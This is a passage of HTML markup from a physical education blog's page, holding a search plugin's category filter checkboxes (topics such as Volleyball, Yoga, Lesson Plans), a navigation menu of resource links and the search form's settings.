						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
